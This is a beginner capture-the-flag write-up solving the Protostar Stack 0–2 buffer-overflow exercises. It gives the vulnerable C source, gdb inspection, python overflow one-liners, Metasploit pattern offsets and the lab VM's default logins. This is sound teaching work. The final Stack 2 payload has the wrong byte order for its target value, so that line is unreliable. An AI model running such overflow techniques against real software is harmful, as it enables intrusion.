
 Español
Hello, today we are resolving some challenges that will help us get started in the world of exploiting, for this I have chosen the challenges Stack of Protostar that are very simple but are very good to understand how a stack buffer overflow works.
I recommend you to download the virtual machine and work on it since it has everything necessary installed: https://www.vulnhub.com/entry/exploit-exercises-protostar-v2,32/
This machine is 32 bits and with the ASLR disabled, in addition the binaries are compiled without any protection (NX, DEP, Canary, …) so this only is an initiation.
I also want to emphasize that I am not an expert, in fact I have decided to make this post to learn more about buffer overflows. If you have any correction do not hesitate to comment.
¿What is a Stack Buffer Overflow?

According to Wikipedia , a stack overflow is the excess of data flow stored in the stack of a function, which allows to modify the return address of the stack by an attacker to get a benefit of their own, which is usually malicious.
Basically you have to overflow a buffer of the stack, thus modifying the adjacent data allowing inject code and take control of the process.
If you want to know the theory better, I recommend the videos of liveoverflow
This post is useful too: https://www.hackingtutorials.org/exploit-tutorials/buffer-overflow-explained-basics/
Protostar
To start working, we only need to download the ISO of protostar and install it as a virtual machine.

In my case I did it with VirtualBox, the next thing is to get the ip that has been assigned to connect by SSH.
Credentials:
user:user
root:godmode
Anyway, for the first challenges I downloaded the binaries to work on my machine more comfortably.
* I recommend adding ‘set disassembly-flavor intel’ to the beginning of the file ~/.gdbinit to make it easier to read the assembler.
Stack 0
About
This level introduces the concept that memory can be accessed outside of its allocated region, how the stack variables are laid out, and that modifying outside of the allocated memory can modify program execution.
This level is at /opt/protostar/bin/stack0
The first level is an introduction to stack overflows, we must be able to modify the value of a variable overflowing a buffer.
I leave the source code, even that is not necessary:
Source Code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>

int main(int argc, char **argv)
{
  volatile int modified;
  char buffer[64];

  modified = 0;
  gets(buffer);

  if(modified != 0) {
      printf("you have changed the 'modified' variable\n");
  } else {
      printf("Try again?\n");
  }
}
As you can see we have to modify the variable ‘modified’.

Suppose we do not have the source code of the challenge, open it with gdb and disassemble the main function:
disas main
A 64-byte buffer is defined that we can modify thanks to the gets function; this function allows writing beyond the declared size, being able to overwrite the adjacent variables in the stack.

We see that if we write 64 “A” we do not overwrite the variable that is given value in <+ 9>
But as soon as we exceed 64 bytes, we start writing in the variable.
python -c 'print "A"*64' | ./stack0
python -c 'print "A"*65' | ./stack0

Obviously if we exceed, we will overwrite important memory areas like the return address, which will give us segmentation fault:

Stack 1
About
This level looks at the concept of modifying variables to specific values in the program, and how the variables are laid out in memory.
This level is at /opt/protostar/bin/stack1
Hints
If you are unfamiliar with the hexadecimal being displayed, “man ascii” is your friend.
Protostar is little endian
Source Code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
  volatile int modified;
  char buffer[64];

  if(argc == 1) {
      errx(1, "please specify an argument\n");
  }

  modified = 0;
  strcpy(buffer, argv[1]);

  if(modified == 0x61626364) {
      printf("you have correctly got the variable to the right value\n");
  } else {
      printf("Try again, you got 0x%08x\n", modified);
  }
}

As you can see, the challenge is very similar to the previous one but this time it is not enough to just modify the variable ‘modified’, the value must be: 0x61626364
Also to modify the buffer gets is not used, strcpy is used to copy the first argument (argv [1]) in the variable.
If the variable can not be modified correctly, the value is shown on the screen; let’s do a test:
./stack1 `python -c 'print "A"*64+"B"*4+"C"*4+"D"*4'`
![]()
As you can see, the value of the variable has been: 0x42424242 or what is the same “BBBB”.
To solve it, it will be enough to concatenate 0x61626364 to the 64 bytes of the buffer right? Remember that the format is little endian:
0x61626364 == \x64\x63\x62\x61
./stack1 `python -c 'print "A"*64+"\x64\x63\x62\x61"'`
![]()

Another possible way to obtain the memory address in the appropriate format is to use the struct module for python.
import struct

padding="A"*64
payload=struct.pack("I",0x61626364)
print padding+payload
Stack 2
About
Stack2 looks at environment variables, and how they can be set.
This level is at /opt/protostar/bin/stack2
Source Code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
  volatile int modified;
  char buffer[64];
  char *variable;

  variable = getenv("GREENIE");

  if(variable == NULL) {
      errx(1, "please set the GREENIE environment variable\n");
  }

  modified = 0;

  strcpy(buffer, variable);

  if(modified == 0x0d0a0d0a) {
      printf("you have correctly modified the variable\n");
  } else {
      printf("Try again, you got 0x%08x\n", modified);
  }

}
Let’s execute the binary:
./stack2
![]()
As we see in the previous image, we must set the GREENIE environment variable and modify the ‘modified’ variable (as in stack1)
In <+ 84> the content of the variable that we must modify is compared with 0xd0a0d0a
Now we have to find the size of the buffer, for this we will use msf-pattern of Metasploit
Let’s create a pattern of length 100 and look for the size of the buffer according to the output
$ msf-pattern_create -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
$ export GREENIE=Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
$ ./stack2
Try again, you got 0x63413163
$ msf-pattern_offset -q 0x63413163
[*] Exact match at offset 64
Now we know that the size of the buffer is 64, so we only need to concatenate 0xd0a0d0a:
export GREENIE=`python -c 'print "A"*64+"\x0a\xd0\x0a\x0d"'`
Parte 2: retos 3-4
References:
https://payatu.com/understanding-stack-based-buffer-overflow/


Muchas gracias por la explicación, estoy iniciando en el mundo del exploiting y este es uno de los pocos materiales que encontre en español de calidad.
Que recomendaciones tienes para seguir aprendiendo, libros, cursos, etc?
saludos